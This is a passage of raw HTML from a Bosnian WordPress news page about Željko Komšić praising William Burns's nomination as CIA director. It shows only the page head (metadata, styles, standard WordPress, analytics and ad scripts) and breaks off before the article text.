

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bosnae.info/index.php/komsic-o-postavljenju-burnsa-za-sefa-cia-e-to-je-dobra-vijest-za-bih-uvjerio-sam-se-da-je-prijatelj-nase-zemlje
body_size: 84862
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="bs-BA"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="bs-BA"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="bs-BA"> <!--<![endif]-->
<head>
    <title>Komšić o postavljenju Burnsa za šefa CIA-e: &quot;To je dobra vijest za BiH, uvjerio sam se da je prijatelj naše zemlje!&quot; - BOSNAE</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://bosnae.info/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

		<!-- Meta Tag Manager -->
		<meta property="fb:app_id" content="300642761731928" />
		<!-- / Meta Tag Manager -->
<link rel="icon" type="image/png" href="https://bosnae.info/wp-content/uploads/2020/11/faviconBosnae2.png">
	<!-- This site is optimized with the Yoast SEO plugin v21.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://bosnae.info/index.php/komsic-o-postavljenju-burnsa-za-sefa-cia-e-to-je-dobra-vijest-za-bih-uvjerio-sam-se-da-je-prijatelj-nase-zemlje" />
	<meta property="og:locale" content="bs_BA" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Komšić o postavljenju Burnsa za šefa CIA-e: &quot;To je dobra vijest za BiH, uvjerio sam se da je prijatelj naše zemlje!&quot; - BOSNAE" />
	<meta property="og:description" content="Željko Komšić, član predsjedništva Bosne i Hercegovine rekao je za &#8220;Slobodnu Bosnu&#8221;, da je sa zadovoljstvom ispratio vijest koju je objavio novoizabranog američkog predsjednika Joea Bidena da je za direktora Centralne obavještajne agencije nominirao iskusnog diplomata Williama Burnsa, pravog prijatelja Bosne i Hercegovine. Komšić kaže da je dva puta razgovarao s Williamom Burnsom, jednom u [&hellip;]" />
	<meta property="og:url" content="https://bosnae.info/index.php/komsic-o-postavljenju-burnsa-za-sefa-cia-e-to-je-dobra-vijest-za-bih-uvjerio-sam-se-da-je-prijatelj-nase-zemlje" />
	<meta property="og:site_name" content="BOSNAE" />
	<meta property="article:publisher" content="https://www.facebook.com/Historija-Bosne-i-Hercegovine-213734198677470/" />
	<meta property="article:author" content="https://www.facebook.com/bosnae/" />
	<meta property="article:published_time" content="2021-01-12T14:47:02+00:00" />
	<meta property="article:modified_time" content="2021-01-12T15:43:32+00:00" />
	<meta property="og:image" content="https://i.imgur.com/cOx2yUt.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:image" content="https://i.imgur.com/cOx2yUt.jpg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://bosnae.info/index.php/komsic-o-postavljenju-burnsa-za-sefa-cia-e-to-je-dobra-vijest-za-bih-uvjerio-sam-se-da-je-prijatelj-nase-zemlje#article","isPartOf":{"@id":"https://bosnae.info/index.php/komsic-o-postavljenju-burnsa-za-sefa-cia-e-to-je-dobra-vijest-za-bih-uvjerio-sam-se-da-je-prijatelj-nase-zemlje"},"author":{"name":"admin","@id":"https://bosnae.info/#/schema/person/2a920f8300f0ddaa5bdc3cb8e152aa80"},"headline":"Komšić o postavljenju Burnsa za šefa CIA-e: &#8220;To je dobra vijest za BiH, uvjerio sam se da je prijatelj naše zemlje!&#8221;","datePublished":"2021-01-12T14:47:02+00:00","dateModified":"2021-01-12T15:43:32+00:00","mainEntityOfPage":{"@id":"https://bosnae.info/index.php/komsic-o-postavljenju-burnsa-za-sefa-cia-e-to-je-dobra-vijest-za-bih-uvjerio-sam-se-da-je-prijatelj-nase-zemlje"},"wordCount":357,"publisher":{"@id":"https://bosnae.info/#organization"},"image":{"@id":"https://bosnae.info/index.php/komsic-o-postavljenju-burnsa-za-sefa-cia-e-to-je-dobra-vijest-za-bih-uvjerio-sam-se-da-je-prijatelj-nase-zemlje#primaryimage"},"thumbnailUrl":"https://i.imgur.com/cOx2yUt.jpg","articleSection":["BHVijesti"],"inLanguage":"bs-BA"},{"@type":"WebPage","@id":"https://bosnae.info/index.php/komsic-o-postavljenju-burnsa-za-sefa-cia-e-to-je-dobra-vijest-za-bih-uvjerio-sam-se-da-je-prijatelj-nase-zemlje","url":"https://bosnae.info/index.php/komsic-o-postavljenju-burnsa-za-sefa-cia-e-to-je-dobra-vijest-za-bih-uvjerio-sam-se-da-je-prijatelj-nase-zemlje","name":"Komšić o postavljenju Burnsa za šefa CIA-e: \"To je dobra vijest za BiH, uvjerio sam se da je prijatelj naše zemlje!\" - BOSNAE","isPartOf":{"@id":"https://bosnae.info/#website"},"primaryImageOfPage":{"@id":"https://bosnae.info/index.php/komsic-o-postavljenju-burnsa-za-sefa-cia-e-to-je-dobra-vijest-za-bih-uvjerio-sam-se-da-je-prijatelj-nase-zemlje#primaryimage"},"image":{"@id":"https://bosnae.info/index.php/komsic-o-postavljenju-burnsa-za-sefa-cia-e-to-je-dobra-vijest-za-bih-uvjerio-sam-se-da-je-prijatelj-nase-zemlje#primaryimage"},"thumbnailUrl":"https://i.imgur.com/cOx2yUt.jpg","datePublished":"2021-01-12T14:47:02+00:00","dateModified":"2021-01-12T15:43:32+00:00","breadcrumb":{"@id":"https://bosnae.info/index.php/komsic-o-postavljenju-burnsa-za-sefa-cia-e-to-je-dobra-vijest-za-bih-uvjerio-sam-se-da-je-prijatelj-nase-zemlje#breadcrumb"},"inLanguage":"bs-BA","potentialAction":[{"@type":"ReadAction","target":["https://bosnae.info/index.php/komsic-o-postavljenju-burnsa-za-sefa-cia-e-to-je-dobra-vijest-za-bih-uvjerio-sam-se-da-je-prijatelj-nase-zemlje"]}]},{"@type":"ImageObject","inLanguage":"bs-BA","@id":"https://bosnae.info/index.php/komsic-o-postavljenju-burnsa-za-sefa-cia-e-to-je-dobra-vijest-za-bih-uvjerio-sam-se-da-je-prijatelj-nase-zemlje#primaryimage","url":"https://i.imgur.com/cOx2yUt.jpg","contentUrl":"https://i.imgur.com/cOx2yUt.jpg","width":"900","height":"671","caption":"Komšić o imenovanju Burnsa za šefa CIA-e: “To je dobra vijest za BiH, uvjerio sam se da je prijatelj naše zemlje!”"},{"@type":"BreadcrumbList","@id":"https://bosnae.info/index.php/komsic-o-postavljenju-burnsa-za-sefa-cia-e-to-je-dobra-vijest-za-bih-uvjerio-sam-se-da-je-prijatelj-nase-zemlje#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Početna stranica","item":"https://bosnae.info/"},{"@type":"ListItem","position":2,"name":"Komšić o postavljenju Burnsa za šefa CIA-e: &#8220;To je dobra vijest za BiH, uvjerio sam se da je prijatelj naše zemlje!&#8221;"}]},{"@type":"WebSite","@id":"https://bosnae.info/#website","url":"https://bosnae.info/","name":"BOSNAE","description":"Historija Bosne i Hercegovine","publisher":{"@id":"https://bosnae.info/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://bosnae.info/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"bs-BA"},{"@type":"Organization","@id":"https://bosnae.info/#organization","name":"Bosnae","url":"https://bosnae.info/","logo":{"@type":"ImageObject","inLanguage":"bs-BA","@id":"https://bosnae.info/#/schema/logo/image/","url":"https://bosnae.info/wp-content/uploads/2021/07/bosnae-logo.png","contentUrl":"https://bosnae.info/wp-content/uploads/2021/07/bosnae-logo.png","width":536,"height":536,"caption":"Bosnae"},"image":{"@id":"https://bosnae.info/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Historija-Bosne-i-Hercegovine-213734198677470/"]},{"@type":"Person","@id":"https://bosnae.info/#/schema/person/2a920f8300f0ddaa5bdc3cb8e152aa80","name":"admin","image":{"@type":"ImageObject","inLanguage":"bs-BA","@id":"https://bosnae.info/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/f412e569a378034911f0b3ad8e84c00c?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/f412e569a378034911f0b3ad8e84c00c?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://www.facebook.com/bosnae/"],"url":"https://bosnae.info/index.php/author/admin"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="BOSNAE &raquo; novosti" href="https://bosnae.info/index.php/feed" />
<link rel="alternate" type="application/rss+xml" title="BOSNAE &raquo;  novosti o komentarima" href="https://bosnae.info/index.php/comments/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/bosnae.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://bosnae.info/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C500%2C700&#038;display=swap&#038;ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://bosnae.info/wp-content/themes/Newsmag/style.css?ver=5.4.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://bosnae.info/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=f09a2553c2f758cf35a47c65e9bef969' type='text/css' media='all' />
<script type="text/javascript" src="https://bosnae.info/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://bosnae.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=UA-79524475-1" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["bosnae.info"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-79524475-1", {"anonymize_ip":true});
gtag("config", "G-TZZNYZQ7EP");
/* ]]> */
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://bosnae.info/index.php/wp-json/" /><link rel="alternate" type="application/json" href="https://bosnae.info/index.php/wp-json/wp/v2/posts/35649" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bosnae.info/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://bosnae.info/?p=35649' />
<link rel="alternate" type="application/json+oembed" href="https://bosnae.info/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbosnae.info%2Findex.php%2Fkomsic-o-postavljenju-burnsa-za-sefa-cia-e-to-je-dobra-vijest-za-bih-uvjerio-sam-se-da-je-prijatelj-nase-zemlje" />
<link rel="alternate" type="text/xml+oembed" href="https://bosnae.info/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbosnae.info%2Findex.php%2Fkomsic-o-postavljenju-burnsa-za-sefa-cia-e-to-je-dobra-vijest-za-bih-uvjerio-sam-se-da-je-prijatelj-nase-zemlje&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.116.0" />
<!-- Google AdSense snippet added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense snippet added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3626159287188817&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
